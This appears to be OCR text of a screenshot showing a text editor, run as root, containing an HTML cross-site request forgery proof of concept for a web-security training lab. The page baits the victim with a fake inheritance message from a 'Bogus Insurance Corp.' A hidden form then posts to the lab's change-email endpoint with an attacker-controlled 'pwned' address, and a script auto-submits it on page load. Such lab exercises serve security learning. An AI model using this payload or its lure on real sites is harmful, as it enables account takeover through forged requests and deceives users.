 1 2 3 4 18:31
*Untitled 1 - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 <html>
2 <body>
3 <h1>Welcome to Bogus Insurance Corp.</h1>
4 <p>Your father left a secret property for you with us and now its the time for you to take ownership</p>
5 <form action="https://0a1e00e2047a58ecc952ea4900610043.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="pwned@exploit-0a1a00a6047758f5c96ee9ba01cf000b.exploit-server.net" />
7 </form>
8 <script>
9 document.forms[0].submit();
10 </script>
11 </body>
12 </html>